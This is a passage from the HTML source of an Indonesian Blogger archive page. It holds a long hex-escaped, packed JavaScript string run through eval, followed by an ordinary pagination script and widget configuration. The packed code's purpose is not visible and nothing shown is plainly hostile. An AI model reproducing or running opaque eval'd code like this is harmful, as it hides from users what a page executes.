x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4LupU6Vcyb5gXihsyREguKoHcw6Q:1768741961560';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d321542602621160534','//www.rezkypratama.com/2017/10/','321542602621160534');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '321542602621160534', 'title': 'Rezky Pratama Blog', 'url': 'https://www.rezkypratama.com/2017/10/', 'canonicalUrl': 'https://www.rezkypratama.com/2017/10/', 'homepageUrl': 'https://www.rezkypratama.com/', 'searchUrl': 'https://www.rezkypratama.com/search', 'canonicalHomepageUrl': 'https://www.rezkypratama.com/', 'blogspotFaviconUrl': 'https://www.rezkypratama.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-6WGG19EVC5', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rezky Pratama Blog - RSS\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/321542602621160534/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2011311512337346', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'archive', 'pageName': '10/01/2017 - 11/01/2017', 'pageTitle': 'Rezky Pratama Blog: 10/01/2017 - 11/01/2017', 'metaDescription': 'Cuma Catatan Seorang Blogger Yang Jarang Posting\nRezky Pratama Blog\nRezkypratama'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rezky Pratama Blog', 'description': 'Cuma Catatan Seorang Blogger Yang Jarang Posting\nRezky Pratama Blog\nRezkypratama', 'url': 'https://www.rezkypratama.com/2017/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 10, 'rangeMessage': 'Menampilkan postingan dari Oktober, 2017'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Tidak ada postingan. \x3ca href\x3d\x22https://www.rezkypratama.com/\x22\x3eTampilkan semua postingan\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '321542602621160534', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5wnYQKFjoa64gIewPVd2hDYDo4yA:1768741961562', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
